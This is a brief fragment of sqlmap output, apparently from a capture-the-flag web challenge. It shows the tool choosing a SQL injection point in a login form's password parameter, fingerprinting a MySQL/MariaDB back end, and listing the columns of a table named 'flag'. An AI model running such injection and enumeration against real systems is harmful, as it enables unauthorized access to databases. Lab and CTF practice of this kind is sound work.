 there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 1
[10:31:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx
back-end DBMS: MySQL 5 (MariaDB fork)
[10:31:13] [INFO] fetching columns for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(255) |
+--------+--------------+